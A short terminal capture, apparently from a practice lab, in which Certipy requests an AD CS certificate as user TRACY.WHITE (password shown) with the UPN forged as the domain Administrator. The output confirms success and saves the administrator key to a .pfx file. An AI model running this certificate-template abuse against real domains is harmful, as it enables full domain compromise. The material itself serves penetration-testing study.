 ┌──(kali㉿kali)-[~/…/Lab/AD/Nara/ADCS]
└─$ certipy-ad req -username "TRACY.WHITE" -p "zqwj041FGX" -template NaraUser -dc-ip 192.168.145.30 -ca NARA-CA -upn
'Administrator@nara-security.com' -dns Nara.nara-security.com -debug
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[+] Nameserver: '192.168.145.30'
[+] DC IP: '192.168.145.30'
[+] DC Host: None
[+] Target IP: '192.168.145.30'
[+] Remote Name: '192.168.145.30'
[+] Domain: ''
[+] Username: 'TRACY.WHITE'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:192.168.145.30[\pipe\cert]
[+] Connected to endpoint: ncacn_np:192.168.145.30[\pipe\cert]
[*] Request ID is 9
[*] Successfully requested certificate
[*] Got certificate with multiple identities
    UPN: 'Administrator@nara-security.com'
    DNS Host Name: 'Nara.nara-security.com'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator_nara.pfx'
[+] Attempting to write data to 'administrator_nara.pfx'
[+] Data written to 'administrator_nara.pfx'
[*] Wrote certificate and private key to 'administrator_nara.pfx'
┌──(kali㉿kali)-[~/…/Lab/AD/Nara/ADCS]
└─$ ls
administrator_nara.pfx